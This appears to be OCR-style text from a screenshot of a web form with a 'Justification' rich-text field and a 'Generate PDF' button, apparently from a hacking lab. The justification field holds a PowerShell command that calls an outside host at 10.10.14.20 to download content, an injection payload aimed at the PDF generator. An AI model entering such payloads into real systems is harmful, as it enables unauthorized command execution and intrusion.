 Time Interval:
From: 2025-04-14 To: 2025-04-14
Contact Phone number:
0777777777
Justification:
B I U S ” </> H1 H2
powershell -Command "(new-object net.webclient).DownloadString('http://10.10.14.20:9000/test')"
Upload Signature:
Choose File No file chosen
96/300 characters
Generate PDF